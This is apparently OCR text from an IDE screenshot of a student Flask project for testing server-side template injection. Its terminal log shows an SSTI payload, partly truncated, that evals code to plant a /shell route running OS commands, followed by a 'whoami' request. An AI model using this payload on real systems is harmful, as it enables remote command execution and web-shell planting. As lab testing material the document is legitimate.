 Project
main.py
Login.py
test.py
实验4 综合实践-学生版.py
work4.py
SSTI-Test.py
work4-1.py
Project C:\Users\24767\D
.pytest_cache
error_screenshot.png
Login.py
main.py
SSTI-Test.py
test.py
work4.py
work4-1.py
实验4 综合实践-学生版.p
1 from flask import Flask, request
2 from flask import render_template_string
3
4 app = Flask(__name__)
5
6
Terminal Local
self.socket.bind(self.server_address)
PermissionError: [WinError 10013] 以一种访问权限不允许的方式做了一个访问套接字的尝试。
PS C:\Users\24767\Desktop\work\软件测试\Project> python .\SSTI-Test.py
* Serving Flask app "SSTI-Test" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:5000/ (Press CTRL+C to quit)
127.0.0.1 - - [23/Apr/2025 15:20:12] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [23/Apr/2025 15:20:14] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [23/Apr/2025 15:20:57] "GET /test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27](%22app.add_url_rule
7shell%27,%20lambda%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args.get(%27cmd%27,%20%27whoami%27)).read())%2
stack%27:url_for.__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globals__[%27current_app%27]})}} HTTP/1.1" 200 -
127.0.0.1 - - [23/Apr/2025 15:21:25] "GET /shell?cmd=whoami HTTP/1.1" 200 -